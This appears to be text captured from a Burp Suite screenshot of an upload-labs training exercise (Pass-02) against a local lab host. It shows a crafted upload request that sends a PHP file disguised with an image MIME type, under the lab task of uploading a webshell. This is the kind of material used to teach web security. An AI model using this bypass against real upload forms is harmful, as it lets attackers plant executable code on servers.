 Send Cancel < ▾ > ▾ Target: http://10.1.1.6
Request
Pretty Raw Hex \n
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 10.1.1.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------156187617541967037312717027348
8 Content-Length: 362
9 Origin: http://10.1.1.6
10 Connection: close
11 Referer: http://10.1.1.6/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------156187617541967037312717027348
15 Content-Disposition: form-data; name="upload_file"; filename=info.php
16 Content-Type: image/jpeg
17
18 <?php phpinfo(); ?>
19 -----------------------------156187617541967037312717027348
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------156187617541967037312717027348--
24
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码
INSPECTOR
4,779 bytes | 57 millis